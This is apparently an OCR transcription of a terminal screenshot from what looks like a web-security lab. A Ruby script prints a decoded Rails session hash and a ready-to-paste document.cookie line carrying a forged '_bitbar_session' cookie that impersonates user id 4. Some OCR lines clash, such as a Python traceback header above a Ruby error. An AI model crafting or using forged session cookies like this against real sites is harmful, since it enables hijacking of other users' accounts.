 a.sh
erio@erio-VirtualBox: ~/Desktop
defaults values shown above in this help message.
Example:
rails new ~/Code/Ruby/weblog
This generates a skeletal Rails installation in ~/Code/Ruby/weblog.
erio@erio-VirtualBox:~$ ruby a.sh
Traceback (most recent call last):
ruby: No such file or directory -- a.sh (LoadError)
erio@erio-VirtualBox:~$ ls
Desktop Downloads Music peda Public Videos
Documents examples.desktop myapp Pictures Templates
erio@erio-VirtualBox:~$ cd Desktop
erio@erio-VirtualBox:~/Desktop$ ruby a.sh
{"session_id"=>"2e9cae2e755da09b877870e8845c3286", "token"=>"9ifJC_EzZ130YaN
isQ", "logged_in_id"=>4}
document.cookie='_bitbar_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJTJlOWNhZTJ
1ZGEwOWI4Nzc4NzBlODg0NWMzMjg2BjsAVEkiCnRva2VuBjsARkkiGzlpZkpDX0V6WjEzMFlhTjc
pc1EGOwBGSSIRbG9nZ2VkX2luX2lkBjsARmkG--8d0b4a26d15fcd249a5a0a5aa985cc65fc668
;
<!DOCTYPE html>